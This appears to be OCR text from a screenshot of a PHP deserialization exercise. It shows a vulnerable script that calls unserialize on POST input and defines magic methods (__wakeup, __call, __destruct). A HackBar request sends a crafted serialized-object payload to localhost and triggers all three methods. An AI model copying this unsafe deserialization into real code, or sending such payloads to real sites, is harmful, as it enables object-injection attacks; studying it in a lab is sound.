 <?php
show_source(__FILE__);
class You{
public $info;
private $end="1";
public function __destruct(){
$this->info->func();
echo "destruct被调用\n";
}
}
class Me{
public $znd;
public function __wakeup(){
$this->znd="exit();";
echo "wakeup被调用\n";
}
public function __call($method, $args){
echo "call被调用\n";
}
}
if(isset($_POST['a'])){
@unserialize($_POST['a']);
} wakeup被调用 call被调用 destruct被调用
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://localhost/1.php
enctype
Use POST method
application/x-www-form-urlencoded
M
Body
a=O:3:"You":2:{s:4:"info";O:2:"Me":1:
{s:3:"znd";N;}s:8:"%00You%00end";s:1:"1";}